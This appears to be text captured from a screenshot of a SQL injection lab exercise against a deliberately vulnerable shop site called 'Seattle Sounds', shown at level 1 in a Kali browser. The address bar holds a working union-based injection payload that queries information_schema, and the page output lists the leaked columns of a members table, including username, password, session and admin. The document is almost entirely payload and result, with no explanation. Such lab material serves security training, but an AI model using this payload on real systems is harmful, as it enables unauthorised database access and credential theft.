 192.168.43.147/details.php?prod=0 union select 1,2,3,4,group_concat(table_name,'~',column_name) from information_schema.columns where table_name= 'tblMembers' &type=1
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Current level: 1 Go to Level 2
Seattle Sounds
Home Vinyl Clothing Blog My Account
duct Details
Product Name: 3
Details
tblMembers~id,tblMembers~username,tblMembers~password,tblMembers~session,tblMembers~name,tblMembers~blog,tblMembers~admin